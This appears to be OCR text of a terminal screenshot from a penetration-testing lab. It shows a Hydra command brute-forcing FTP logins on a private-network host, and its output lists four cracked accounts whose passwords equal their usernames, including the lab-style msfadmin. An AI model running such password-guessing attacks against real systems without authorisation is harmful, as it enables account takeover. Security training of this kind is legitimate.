 kali@kali:~/Desktop$ hydra -L users -e nsr ftp://10.0.2.6 -o ftpusers
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-23 0
5:07:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 105 login tries (l:35/p
:3), ~7 tries per task
[DATA] attacking ftp://10.0.2.6:21/
[21][ftp] host: 10.0.2.6   login: user   password: user
[21][ftp] host: 10.0.2.6   login: postgres   password: postgres
[21][ftp] host: 10.0.2.6   login: msfadmin   password: msfadmin
[21][ftp] host: 10.0.2.6   login: service   password: service
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not compl
ete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-23 0
5:08:04
kali@kali:~/Desktop$